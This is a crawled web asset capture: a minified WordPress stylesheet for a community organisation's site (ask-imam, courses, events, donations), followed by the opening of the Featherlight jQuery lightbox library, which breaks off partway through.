.izzy-pdfdownload-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #d2d4d9;padding:13px;border-radius:3px;position:relative;overflow:hidden;text-decoration:none;-webkit-transition:-webkit-box-shadow .3s ease-in;transition:-webkit-box-shadow .3s ease-in;-o-transition:box-shadow .3s ease-in;transition:box-shadow .3s ease-in;transition:box-shadow .3s ease-in,-webkit-box-shadow .3s ease-in}.izzynaimnj-pdfdownload-wrapper .izzy-pdfdownload-inner:hover{-webkit-box-shadow:0 4px 10px -2px rgba(0,0,0,.5);box-shadow:0 4px 10px -2px rgba(0,0,0,.5)}.izzy-pdfdownload-image-wrap{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.izzy-pdfdownload-body-wrap{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}.izzy-pdfdownload-inner .izzy-pdfdownload-image-wrap{width:100px;height:100px;padding:7px;border-radius:0 20px 0 0;border:1px solid #d2d4d9;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.izzy-pdfdownload-image-wrap img{opacity:1;width:100%;height:auto}.izzy-pdfdownload-body-wrap{position:relative;z-index:1}.izzy-pdfdownload-body-wrap .pdfdownload-caption{font-size:15px;line-height:1.3;text-align:left;margin-bottom:3px}.izzy-pdfdownload-body-wrap .pdfdownload-subheading{font-size:13px;color:gray;line-height:1em;display:block}@media screen and (max-width:750px){.izzyNaimnj_resource__tabit .ult_tabcontent.style2,.izzyNaimnj_resource__tabit .ult_tabcontent .ult_tabitemname{padding:0!important}.izzyNaimnj_resource__tabit{margin-top:-92px!important}.izzyNaimnj_resource__tabit .ult_tabmenu .aio-icon{font-size:18px!important}}@media screen and (max-width:568px){.izzyNaimnj_resource__tabit{margin-top:-89px!important}.izzyNaimnj_resource__tabit .ult_tabmenu .aio-icon{font-size:17px!important}}@media screen and (max-width:360px){.izzy-pdfdownload-inner .izzy-pdfdownload-image-wrap{height:80px}}@media screen and (max-width:320px){.izzy-pdfdownload-inner .izzy-pdfdownload-image-wrap{height:76px}}.izzyNaimnj-poll-single .poll-single{margin:0}.izzyNaimnj-poll-single .poll-single>.wpp-poll-title{display:none!important}.izzyNaimnj-poll-single .poll-single>.wpp-options{width:100%;max-width:100%}.izzyNaimnj-poll-single .poll-single>.wpp-content{font-size:26px;line-height:1.5}.izzyNaimnj-poll-single .poll-single>.wpp-options .wpp-option-result{display:none}.izzyNaimnj-poll-single .poll-single>.wpp-options>.wpp-option-single.has-label.has-result{margin-bottom:20px}.izzyNaimnj_results .table tbody tr>td,.izzyNaimnj_results .table tfoot tr>td{text-align:center;vertical-align:middle}.izzycartNaimnj-poll-archive-single{padding:20px;border-radius:5px;box-shadow:0 4px 8px -5px rgba(0,0,0,.5);height:320px;overflow:hidden;position:relative;border:1px solid #e2e2e2}.izzycartNaimnj-poll-archive-single .poll-options{margin:0;padding:0 15px}.izzycartNaimnj-poll-archive-single .poll-options>li{font-size:15px;padding:2px;margin:2px}.izzyNaimnj_meta_overlay{position:absolute;bottom:0;width:100%;left:0;background:-o-linear-gradient(bottom,#ffffff 55%,transparent);background:-webkit-gradient(linear,left bottom,left top,color-stop(55%,#ffffff),to(transparent));background:linear-gradient(360deg,#ffffff 55%,transparent);height:60%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.izzyNaimnj_meta__inner{position:relative;padding:20px 25px;width:100%}.izzyNaimnj_meta__inner .wpp-countdown-timer-2>span{margin-bottom:0;line-height:1}.izzyNaimnj_meta__inner .wpp-countdown-timer-2>span>.count-number{font-size:22px;line-height:26px;margin:0}.izzyNaimnj_meta__inner .izzyNaimnj_PrimaryBtn .vc_btn3{padding:10px 35px;display:inline-block;vertical-align:middle;color:#fff;text-decoration:none;border-radius:5px}.izzyNaimnj_results .table tbody tr>td{padding:10px 14px}.izzyNaimnj_results .table tfoot tr>td{padding:10px 5px}@media screen and (min-width:768px){.izzyNaimnj_meta__inner .izzyNaimnj_PrimaryBtn{text-align:right}}@media screen and (max-width:750px){.izzyNaimnj_meta__inner .izzyNaimnj_PrimaryBtn{text-align:center}.izzyNaimnj_meta__inner .izzyNaimnj_PrimaryBtn .vc_btn3{padding:8px 35px;margin-top:10px}}@media screen and (max-width:568px){.izzyNaimnj_meta__inner .wpp-countdown-timer-2>span:not(:last-child){padding-right:12px;margin-right:12px}}@media screen and (max-width:500px){.izzyNaimnj_meta__inner .izzyNaimnj_PrimaryBtn .vc_btn3{width:100%;font-size:14px;padding:7px;margin-top:10px}}@media screen and (max-width:360px){.izzyNaimnj_meta__inner .wpp-countdown-timer-2>span>.count-number{font-size:17px;line-height:24px}.izzyNaimnj_meta__inner .wpp-countdown-timer-2>span>.count-text{font-size:13px}}.izzyNaimnj_AboutOrganization_items{background:#fff;padding:18px 20px;border:1px solid #e2e2e2;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;-webkit-box-shadow:0 3px 10px -5px rgba(0,0,0,.5);box-shadow:0 3px 10px -5px rgba(0,0,0,.5)}.izzyNaimnj_AboutOrganization_items *{font-size:18px!important;line-height:23px}.izzycartAboutOrganization__RowConatiner>[class*=col-]{margin-bottom:20px}.izzyNaimnj_LWQ_About_img{margin-right:-10%;margin-top:-45%;position:relative;z-index:9}.izzyNaimnj__TeamCard{border:1px solid #d2d4d9;background:#fff;padding:5px;border-radius:10px;-webkit-box-shadow:0 4px 20px -10px rgba(0,0,0,.5);box-shadow:0 4px 20px -10px rgba(0,0,0,.5);position:relative;height:100%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;margin-bottom:0}.izzyNaimnj__TeamCard:hover{-webkit-box-shadow:none;box-shadow:none}.izzyNaimnj__TeamCard .ult-team-member-bio-wrap .ult-team-member-name{margin-top:25px;line-height:1.1}.izzyNaimnj__TeamCard .ult-team-member-bio-wrap .ult-team-member-position{color:#555;font-style:italic;font-size:11px}.izzycart_row_container.izzyNaimnj_adjustMarginBottom{margin-bottom:10px}.izzycart_row_container.izzyNaimnj_adjustMarginBottom>[class*=col-]{margin-bottom:35px}.izzycart_row_container.make_item_center_jc{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.izzyNaimnj_FAQ_container .vc_tta-panel .vc_tta-panel-heading a{background:#fff!important;-webkit-box-shadow:0 4px 10px -7px rgba(0,0,0,.5)!important;box-shadow:0 4px 10px -7px rgba(0,0,0,.5)!important;border:1px solid #d2d4d9!important;border-radius:10px;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.izzyNaimnj_FAQ_container .vc_tta-panel .vc_tta-panel-heading a .vc_tta-title-text{font-size:17px;font-weight:500;color:#2a2b2c}.izzyNaimnj_FAQ_container .vc_tta-panel.vc_active .vc_tta-panel-heading a{border-radius:10px 10px 0 0}.izzyNaimnj_FAQ_container .vc_tta-panel.vc_active .vc_tta-panel-body{border:1px solid #d2d4d9!important;border-top:0!important;border-radius:0 0 10px 10px!important;background:#f7f7f7!important;color:#000000!important;font-weight:normal!important;font-size:16px}.izzyNaimnj_FAQ_container .vc_tta-panel.vc_active{-webkit-box-shadow:0 4px 10px -7px rgba(0,0,0,.5);box-shadow:0 4px 10px -7px rgba(0,0,0,.5);border-radius:10px;overflow:hidden}.izzynaimnj-audiodownload-wrapper{border:1px solid #d2d4d9;margin-bottom:25px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 4px 10px -8px rgba(0,0,0,.5);box-shadow:0 4px 10px -8px rgba(0,0,0,.5)}.izzy-audiodownload-image-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.izzynaimnj-audiodownload-wrapper .izzy-audiodownload-image-header{background:#f7f7f7;padding:10px 25px}.izzy-audiodownload-image-header .izzyaudiodownload-header-left{-webkit-box-flex:0;-ms-flex:0 0 90%;flex:0 0 90%;max-width:90%}.izzy-audiodownload-image-header .izzyaudiodownload-header-right{-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.izzyaudiodownload-header-left{display:-webkit-box;display:-ms-flexbox;display:flex}.izzyaudiodownload-header-left .audio-icon-wrap{margin-right:20px}.izzyaudiodownload-header-left .audio-icon-wrap .izzy-audiodownload-image-wrap{background:#fff;padding:8px;width:110px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #d2d4d9}.izzy-audiodownload-image-wrap img{max-width:100%;height:auto}.izzyaudiodownload-header-left .audio-icon-meta{width:100%}.izzyaudiodownload-header-left .audio-icon-meta .title{margin:0}.izzyaudiodownload-header-left .audio-icon-meta .audio-author{font-style:italic;font-size:14px;line-height:16px;margin-bottom:15px;color:#777}.izzyaudiodownload-header-left .audio-icon-meta .audio_subheading{font-size:15px}.izzyaudiodownload-header-right{text-align:center}.izzyaudiodownload-header-right .izzy-audiodownload-download-wrap{text-decoration:none;width:50px;height:50px;display:block;margin:0 auto;line-height:50px;font-size:27px;background:#0073aa;border-radius:50px;color:#fff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.izzyaudiodownload-header-right .izzy-audiodownload-download-wrap:hover{background:#0073aa}.izzynaimnj-audiodownload-wrapper .izzyaudiodownload-body-wrap{background:#222;padding:12px 10px;border-top:1px solid #d2d4d9}.audio-icon-wrap.is_playing .izzy-audiodownload-image-wrap img{-webkit-animation:izzyplay 1s infinite linear;animation:izzyplay 1s infinite linear}@-webkit-keyframes izzyplay{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes izzyplay{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.mejs-pause>button{background-position:-20px 0!important}.izzyNaimnj_donationGoal__wrapper .give-goal-progress .raised{color:#cacaca}.izzyNaimnj_donationGoal__wrapper .give-goal-progress .raised .income{color:#94bdd6}.izzyNaimnj_donationGoal__wrapper .give-goal-progress .give-progress-bar{background:rgba(255,255,255,.2)}.izzyNaimnj_donationGoal__wrapper .give-goal-progress .give-progress-bar>span{border-top-right-radius:20px;border-bottom-right-radius:20px;background-color:#dd9933!important}.izzyNaimnj__servicesCard{background:#fff;border:1px solid #d2d4d9;border-radius:10px;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 6px 10px -4px rgba(0,0,0,.5);box-shadow:0 6px 10px -4px rgba(0,0,0,.5);-webkit-transition:-webkit-box-shadow .3s ease-in-out;transition:-webkit-box-shadow .3s ease-in-out;-o-transition:box-shadow .3s ease-in-out;transition:box-shadow .3s ease-in-out;transition:box-shadow .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;height:100%;margin-bottom:0}.izzyNaimnj__servicesCard:hover{-webkit-box-shadow:none;box-shadow:none}.izzyNaimnj__servicesCard .ult-just-icon-wrapper .aio-icon-img{margin-bottom:0}.izzyNaimnj__servicesCard .aio-icon-header .aio-icon-title{margin:5px 0 15px!important;padding:0 20px;font-size:20px}.izzyNaimnj__servicesCard .aio-icon-description{padding:0 15px 20px;color:#333;font-size:15px;line-height:25px}.izzyNaimnj_PrimaryBtn.makeWhiteBtn .vc_general.vc_btn3{box-shadow:0 0 30px -5px rgba(0,0,0,.5);background-color:#fff;color:#333}.izzyNaimnj_PrimaryBtn.makeWhiteBtn .vc_general.vc_btn3:hover{background-color:#f7f7f7}.izzyNaimnjEventsCountdown__wrapper{margin-bottom:0}.izzyNaimnjEventsCountdown__wrapper .mec-wrap .mec-event-countdown-style1{width:100%;margin:0;border:0}.izzyNaimnjEventsCountdown__wrapper .mec-event-countdown-style1>div{width:100%!important;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0!important;display:block!important}.izzyNaimnjEventsCountdown__wrapper .mec-event-countdown-style1>div .mec-event-upcoming{display:none!important}.izzyNaimnjEventsCountdown__wrapper .mec-event-countdown-style1>div .mec-event-title{margin:0!important;text-align:center;font-size:28px!important;margin-bottom:15px!important;font-family:inherit}.izzyNaimnjEventsCountdown__wrapper .mec-event-countdown-style1 .mec-event-countdown-part2{background:transparent}.izzyNaimnjEventsCountdown__wrapper .mec-event-countdown-style1 .mec-event-countdown-part2:after{content:none!important}.izzyNaimnjEventsCountdown__wrapper .mec-wrap .mec-event-countdown-style1 .mec-event-countdown-part3{display:none!important}.izzyNaimnjEventsCountdown__wrapper .mec-event-countdown-style1 .mec-event-countdown-part2 .mec-event-date-place .mec-event-date,.izzyNaimnjEventsCountdown__wrapper .mec-event-countdown-style1 .mec-event-countdown-part2 .mec-event-date-place .mec-event-place{font-size:17px}.izzyNaimnj__EventHolder{width:80%;margin:0 auto;padding:0 25px;-webkit-box-sizing:border-box;box-sizing:border-box}@media screen and (min-width:768px) and (max-width:900px){.makecol7_75percent_ipads>.wpb_column.vc_col-sm-7{width:75%!important}}.izzycartNaimnj_albumWrapper .wf-container .wf-cell .post{border:1px solid #d2d4d9;border-radius:10px;overflow:hidden;-webkit-box-shadow:0 4px 10px -6px rgba(0,0,0,.5);box-shadow:0 4px 10px -6px rgba(0,0,0,.5)}.izzycartNaimnj_albumWrapper .wf-container .wf-cell .post .project-list-content .entry-title{margin:0}.izzyNaimnj-askimaam-archive #main .wf-wrap{width:100%;padding:0}.izzyNaimnj-askimaam-archive #main .wf-wrap .wf-container-main{display:block}.izzyNaimnj-askimaam-archive .content_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.izzyNaimnj-askimaam-archive .content_wrapper .izzycartNaimnj_ask_imaam_archive{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;border:1px solid #d2d4d9;border-top:0;border-bottom:0}.izzyNaimnj-askimaam-archive .content_wrapper .sidebar{width:100%;max-width:320px}.header-row-wrapper{padding:35px 15px 10px;border-bottom:1px solid #d2d4d9}.izzyNaimnj-askimaam-archive .sidebar.sidebar-right-wrapper,.izzyNaimnj-askimaam-archive .sidebar.sidebar-right-wrapper aside.sidebar{border:0!important}.izzyNaimnj-askimaam-archive .sidebar.sidebar-left-wrapper,.izzyNaimnj-askimaam-archive .sidebar.sidebar-left-wrapper aside.sidebar{border:0!important}.izzyNaimnj-row.ask-imaam{border:0;list-style-type:none;list-style:none;padding:0;margin:0}.izzyNaimnj-askimaam-archive .izzyNaimnj-row .ask-imaam-col{border-bottom:1px solid #d2d4d9}.izzyNaimnj-askimaam-archive .izzyNaimnj-row .ask-imaam-col:nth-child(odd){background:rgba(238,241,248,.29)}.izzyNaimnj-askimaam-archive .izzyNaimnj-row .ask-imaam-col>a{text-decoration:none;padding:20px;display:block}.izzyNaimnj-askimaam-archive .izzyNaimnj-row .ask-imaam-col>a:hover .izzynaimnj-question-contents{text-decoration:underline}.izzynaimnj-elquestion-container .izzynaimnj-question-contents{color:#212121;font-weight:500;font-size:17px}.ask-imaam-quest-metas{list-style:none;position:relative}.ask-imaam-quest-metas .ask-imaam-quest-metas-item{display:inline-block;font-size:14px;margin-right:5px;font-style:italic;line-height:18px}.ask-imaam-quest-metas .ask-imaam-quest-metas-item:not(:last-child){border-right:1px solid #c1c1c1;padding-right:10px}.izzycartNaimnj_ask_imaam_archive .wp-pagenavi{border:1px solid #d2d4d9;padding:12px 15px;border-left:0;border-right:0;margin-bottom:50px;border-bottom:0}.izzycartNaimnj_ask_imaam_archive .wp-pagenavi span.current,.izzycartNaimnj_ask_imaam_archive .wp-pagenavi>a{width:30px;display:inline-block;text-align:center;padding:0;border:1px solid #d2d4d9;color:#333;background:#fff;font-weight:700}.izzycartNaimnj_ask_imaam_archive .wp-pagenavi span.current{background:#729cb3;border-color:#729cb3;color:#fff}.izzycartNaimnj_ask_imaam_archive .wp-pagenavi .pages{border:none;font-weight:300;font-size:14px;font-style:italic;color:#888;display:none}.izzycartNaimnj_ask_imaam_archive .wp-pagenavi>a:hover{background:#f7f7f7}.izzyNaimnj-askimaam-archive .content_wrapper #sidebar-right #sidebar .sidebar-content{padding-right:50px;padding-left:30px}.izzyNaimnj-askimaam-archive .content_wrapper #sidebar-left #sidebar .sidebar-content{padding-right:30px;padding-left:50px}.izzyNaimnj-askimaam-archive .izzyNaimnj-row .ask-imaam-col:last-child{margin-bottom:50px}.izzyNaimnj-askimaam-archive .content_wrapper>.sidebar{padding-top:35px}.ask-imaam-question__button{padding:0 30px 40px 50px}.ask-imaam-question__button .izzyNaimnj_PrimaryBtn>.vc_btn3{color:#fff;text-decoration:none;display:inline-block;border-radius:5px;padding:10px 35px;width:100%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;text-align:center}.izzyNaimnj-askimaam-archive .sidebar.sidebar-left-wrapper .sidebar .sidebar-contents{padding:0 30px 0 50px}.izzynaimnj_askquestion_wrap{position:relative;background:#FFF;width:auto;max-width:650px;margin:20px auto;border-radius:5px;border:1px solid #d2d5d9;-webkit-box-shadow:0 5px 20px -3px rgba(0,0,0,.7);box-shadow:0 5px 20px -3px rgba(0,0,0,.7);overflow:hidden}.izzynaimnj_askquestion_inner{padding:20px}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.izzyNaimnj-ask-imaam-aQuestion .izzniamnj-ask_imaam-form-control{width:100%;height:52px;margin:0!important}.izzyNaimnj-ask-imaam-aQuestion label{margin-bottom:0}.izzyNaimnj-ask-imaam-aQuestion select{width:200px;height:52px;display:block;color:#333}.izzyNaimnj-ask-imaam-aQuestion .wp-editor-wrap{margin-bottom:15px}.askimaam-submit-btn.btn-primary{margin-top:15px;width:100%;height:53px;background-color:#729cb3;border-color:#729cb3;outline:none!important;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.askimaam-submit-btn.btn-primary:hover{background-color:#597f94;border-color:#597f94}.askimaam-submit-btn.btn-primary:focus,.askimaam-submit-btn.btn-primary:active{outline:none!important;background-color:#597f94!important;border-color:#597f94!important}.izzyNaimnj-ask-imaam-aQuestion .is_hidden{display:none!important}.izzynaimnj_askquestion_header{background:#f7f7f7;padding:10px 20px;position:relative;text-align:center;margin-bottom:0}.izzynaimnj_askquestion_header .heading{margin:0;font-size:28px}.izzyNaimnj-ask-imaam-aQuestion .izzniamnj-ask_imaam-textarea-control{width:100%}.izzniamnj-ask_imaam-form-control,.izzniamnj-ask_imaam-textarea-control{color:#333!important}.izzniamnj-ask_imaam-form-control::-webkit-input-placeholder,.izzniamnj-ask_imaam-textarea-control::-webkit-input-placeholder{color:#666}.izzniamnj-ask_imaam-form-control::-moz-placeholder,.izzniamnj-ask_imaam-textarea-control::-moz-placeholder{color:#666}.izzniamnj-ask_imaam-form-control:-ms-input-placeholder,.izzniamnj-ask_imaam-textarea-control:-ms-input-placeholder{color:#666}.izzniamnj-ask_imaam-form-control::-ms-input-placeholder,.izzniamnj-ask_imaam-textarea-control::-ms-input-placeholder{color:#666}.izzniamnj-ask_imaam-form-control::placeholder,.izzniamnj-ask_imaam-textarea-control::placeholder{color:#666}.is_response{padding:8px 15px;text-align:center;font-size:15px;background:rgba(128,128,128,.51);color:#000;border-radius:0}.is_response.response-error{background:rgba(255,0,0,.28)}.is_response.response-success{background:rgba(0,128,0,.34)}.izzyNaimnj-ask-imaam-aQuestion .field_is_invalid{border:2px solid red}@media screen and (min-width:900px) and (max-width:1024px){.izzyNaimnj-askimaam-archive .sidebar.sidebar-right-wrapper{display:none}.izzyNaimnj-askimaam-archive .content_wrapper .izzycartNaimnj_ask_imaam_archive{margin-right:50px}}@media screen and (max-width:850px){.izzyNaimnj-askimaam-archive .content_wrapper .sidebar{width:100%;max-width:100%}.izzyNaimnj-askimaam-archive #main>.wf-wrap{padding:0 50px 0 50px}.izzyNaimnj-askimaam-archive .content_wrapper aside#sidebar-2{display:none}.izzyNaimnj-askimaam-archive .content_wrapper .izzycartNaimnj_ask_imaam_archive{border-top:1px solid #d2d4d9;border-bottom:1px solid #d2d4d9}.izzyNaimnj-askimaam-archive .content_wrapper #sidebar-left{margin-top:0}.izzyNaimnj-askimaam-archive .content_wrapper #sidebar-right #sidebar .sidebar-content{padding-right:0;padding-left:0}.izzyNaimnj-askimaam-archive .content_wrapper>.sidebar{margin-top:0}.izzyNaimnj-askimaam-archive #main{padding-bottom:70px!important}}@media screen and (min-width:600px) and (max-width:850px){.ask-imaam-question__button .izzyNaimnj_PrimaryBtn>.vc_btn3{width:auto!important}.ask-imaam-question__button .izzyNaimnj_PrimaryBtn{text-align:center}}@media screen and (max-width:778px){.izzyNaimnj-askimaam-archive .content_wrapper .sidebar{width:100%;max-width:100%}.izzyNaimnj-askimaam-archive #main>.wf-wrap{padding:0 20px 0 20px}}@media screen and (max-width:500px){.ask-imaam-quest-metas .ask-imaam-quest-metas-item{display:block}.ask-imaam-quest-metas .ask-imaam-quest-metas-item:not(:last-child){border-right:0;padding-right:0;margin-bottom:10px}}.izzynaimnj-video-container__inner{padding:15px;border:1px solid #d3d5d9;-webkit-box-shadow:0 5px 15px -5px rgba(0,0,0,.5);box-shadow:0 5px 15px -5px rgba(0,0,0,.5);margin-bottom:35px}.izzynaimnj-video-container__inner .izzunaimnjs-video-main__wrap{position:relative;width:100%}.izzunaimnjs-video-main__wrap .ult-video{margin:0}.izzynaimnj-video-container__inner .izzyNaimnj-video-metas{padding:15px 0 10px;line-height:1.3}.izzyNaimnj-video-metas .niamnj-video-title{margin:0}.izzyNaimnj-video-metas .naimnj-video-description{font-size:15px;line-height:27px;color:#888}.wp-pagenavi .pages{border:none;font-weight:300;font-size:14px;font-style:italic;color:#888;display:none}.wp-pagenavi span.current,.wp-pagenavi>a{width:30px;display:inline-block;text-align:center;padding:0;border:1px solid #d2d4d9;color:#333;background:#fff;font-weight:700}.wp-pagenavi span.current{background:#729cb3;border-color:#729cb3;color:#fff}.wp-pagenavi>a:hover{background:#f7f7f7}.mec-export-details a{text-decoration:none}.over-header-content{background:#f7f7f7;margin-left:-15px;margin-right:-15px}.over-header-content .over-header-content-inner{max-width:285px;margin:0 0 0 auto}.over-header-content-inner .izzynaimnj_hijri_date__wrapper{font-weight:600}@media screen and (min-width:1025px){.over-header-content{display:none;opacity:0;visibility:hidden;position:absolute;left:-999999999px;font-size:0}}@media screen and (min-width:768px) and (max-width:1024px){.over-header-content{margin-left:-25px;margin-right:-25px}}.izzynaimnj-course-container{border:1px solid #d2d4d7;position:relative;box-shadow:0 2px 4px -3px rgba(0,0,0,.5);margin-bottom:35px}.izzunaimnjs-course-main__wrap{padding:15px}.izzunaimnjs-course-main__wrap .thumbnail_wrap{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;max-width:45%;position:relative}.izzunaimnjs-course-main__wrap .thumbnail_wrap .course-price{position:absolute;width:60px;height:60px;background:#597d90;text-align:center;line-height:56px;border-radius:50px;right:5px;top:5px;font-weight:700;color:#fff;border:2px solid #d7e7f1;font-size:20px;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.8);box-shadow:0 4px 10px rgba(0,0,0,.8)}.izzunaimnjs-course-main__wrap .course-details_wrap{margin-left:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.course-details_wrap .course-title{font-size:20px;color:#333;-webkit-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.course-details_wrap .course-excerpt{font-size:15px;line-height:25px}.course-details_wrap a{color:#333;text-decoration:none}.course-details_wrap a:hover .course-title{color:#729cb3}.course-detail-listing{list-style:none;list-style-type:none;margin:0;padding:0;margin-top:auto}.course-detail-listing .course-details-list-item{display:inline-block}.course-details-list-inner{background:rgba(0,0,0,.1);color:#333;padding:7px 20px;line-height:1.2;border-radius:4px}.course-details-list-inner span{display:block;text-align:center;font-size:13px}.course-details-list-inner span.title{font-weight:700}.course-detail-listing .course-details-list-item:nth-child(odd)>div{background:rgba(114,156,179,.32)}.course-detail-listing .course-details-list-item:nth-child(even)>div{background:rgba(77,189,156,.32)}.izzyNaimnj-course-metas__inner{background:#f7f7f7;border-top:1px solid #d2d4d7;padding:10px 15px}.course-call2action a{text-decoration:none;background:rgb(77,189,156);padding:13px 20px;display:inline-block;line-height:1;border-radius:4px;color:#fff;font-size:13px;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.course-call2action a:hover{background:rgb(63,158,130)}.izzyNaimnj-course-tabit .nav-tabs{list-style:none;margin:0;padding:0;border:0;background:#d2d4d9;border:2px solid #d2d4d9}.izzyNaimnj-course-tabit .nav-tabs>li{width:33.333%;background:#d2d4d9;text-align:center;margin:0}.izzyNaimnj-course-tabit .nav-tabs>li>a{text-decoration:none;font-weight:500;text-transform:uppercase;font-size:15px;border-radius:0;border:0;color:#fff;padding:8px 15px;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.izzyNaimnj-tab-content__inner{margin-top:25px}.izzyNaimnj-course-tabit .nav-tabs>li>a:not(.active):hover{background:#f7f7f7;color:#333333!important}.izzyNaimnj-title__Wrap .course-title{margin:20px 0}.izzyNaimnj-coure-top-info ul{list-style:none;list-style-type:none;margin:0;padding:0}.izzyNaimnj-coure-top-info.this-info{margin-bottom:30px;margin-top:20px}.izzyNaimnj-coure-top-info>ul{display:-webkit-box;display:-ms-flexbox;display:flex}.izzyNaimnj-coure-top-info.this-info>ul>li{padding:0 15px;line-height:1;float:left;-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center}.izzyNaimnj-coure-top-info>ul>li:not(:last-child){border-right:1px solid #dcdcdc}.naimnj_education .this-info>ul>li h5{margin:0}@media screen and (min-width:990px) and (max-width:1042px){.izzunaimnjs-course-main__wrap .thumbnail_wrap{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.izzunaimnjs-course-main__wrap .course-details_wrap{margin-left:0;margin-top:20px}.izzunaimnjs-course-main__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.naimnj_education .this-info>ul>li{padding:0 5px}}@media screen and (min-width:768px) and (max-width:989px){.izzunaimnjs-course-main__wrap .thumbnail_wrap{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}}@media screen and (max-width:767px){.izzunaimnjs-course-main__wrap .thumbnail_wrap{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.izzunaimnjs-course-main__wrap .course-details_wrap{margin-left:0;margin-top:20px}.izzunaimnjs-course-main__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.izzyNaimnj-coure-top-info>ul{-ms-flex-wrap:wrap;flex-wrap:wrap}.naimnj_education .this-info>ul>li{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:10px 5px}.izzyNaimnj-coure-top-info>ul>li:not(:last-child){border-right:1px solid #dcdcdc}.izzyNaimnj-coure-top-info>ul>li:nth-child(-n+2){border-bottom:1px solid #d2d4d9!important}}@media screen and (max-width:1024px){.izzyNaimnj-course-tabit .nav-tabs>li{width:100%}}

--- FILE ---
content_type: text/javascript
request_url: https://naimnj.org/modules/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js
body_size: 9523
content:
/**
 * Featherlight - ultra slim jQuery lightbox
 * Version 1.7.14-UMD - http://noelboss.github.io/featherlight/
 *
 * Copyright 2019, Noël Raoul Bossart (http://www.noelboss.com)
 * MIT Licensed.
**/
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = function (root, jQuery) {
            if (jQuery === undefined) {
                // require('jQuery') returns a factory that requires window to
                // build a jQuery instance, we normalize how we use modules
                // that require this pattern but the window provided is a noop
                // if it's defined (how jquery works)
                if (typeof window !== 'undefined') {
                    jQuery = require('jquery');
                } else {
                    jQuery = require('jquery')(root);
                }
            }
            factory(jQuery);
            return jQuery;
        };
    } else {
        // Browser globals
        factory(jQuery);
    }
})(function ($) {
    "use strict";

    if ('undefined' === typeof $) {
        if ('console' in window) { window.console.info('Too much lightness, Featherlight needs jQuery.'); }
        return;
    }
    if ($.fn.jquery.match(/-ajax/)) {
        if ('console' in window) { window.console.info('Featherlight needs regular jQuery, not the slim version.'); }
        return;
    }
	/* Featherlight is exported as $.featherlight.
	   It is a function used to open a featherlight lightbox.
	   [tech]
	   Featherlight uses prototype inheritance.
	   Each opened lightbox will have a corresponding object.
	   That object may have some attributes that override the
	   prototype's.
	   Extensions created with Featherlight.extend will have their
	   own prototype that inherits from Featherlight's prototype,
	   thus attributes can be overriden either at the object level,
	   or at the extension level.
	   To create callbacks that chain themselves instead of overriding,
	   use chainCallbacks.
